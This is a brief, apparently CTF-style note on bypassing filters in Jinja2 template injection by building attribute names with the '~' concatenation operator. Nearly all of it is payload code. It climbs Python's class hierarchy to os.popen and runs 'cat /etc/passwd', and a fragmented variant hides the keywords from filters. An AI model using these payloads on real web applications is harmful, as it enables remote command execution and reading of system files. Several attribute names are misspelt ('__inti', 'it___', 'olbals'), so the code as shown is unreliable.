 jinjia2中的”~”拼接 1 2 3 4 5 6 {{()['__class__' ]}} --> {%set a ='__cla' %}{%set b ='ss__' %}{{()[a~b]}} 先构造完整payload {{()['__class__' ]['__base__' ]['__subclasses__' ]()['__getitem__' ](199)['__inti' ]['__globals__' ]['__getitem__' ]('os' )['popen' ]('cat /etc/passwd' )['read' ]()}} {%set a ='__cla' %}{%set b ='ss__' %}{%set c ='__ba' %}{%set d ='se__' %}{%set e ='__subcl' %}{%set f ='assess__' %}{%set g ='__in' %}{%set h ='it___' %}{%set i ='__gl' %}{%set j ='olbals' %}{%set k ='po' %}{%set l ='pen' %}{{"" [a~b][c~d][e~f]()[199][g~h][i~j]['os' ][k~l]('cat /etc/passwd' )['read' ]()}}